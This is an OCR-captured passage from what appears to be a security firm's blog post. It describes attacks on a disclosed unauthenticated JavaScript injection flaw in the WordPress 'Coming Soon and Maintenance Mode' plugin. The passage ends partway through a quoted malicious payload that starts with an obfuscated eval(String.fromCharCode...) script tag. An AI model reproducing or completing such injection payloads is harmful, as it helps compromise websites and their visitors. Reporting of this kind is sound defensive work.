
used by the attackers as well as some detail
regarding the infrastructure behind the redirects.
Recent Attacks Targeting Coming
Soon and Maintenance Mode Plugin
In a disclosure last week,
NinTechNet disclosed a
vulnerability
in the
Coming Soon and Maintenance
Mode
plugin for WordPress. In their report, it was
revealed that unauthenticated attackers could inject
JavaScript payloads into a number of parameters on
sites using vulnerable versions of the plugin. Shortly
after the disclosure, our team identified a wave of
attacks across our network.
1
<
script
type
=
text
/javascript>eval(String.fromCha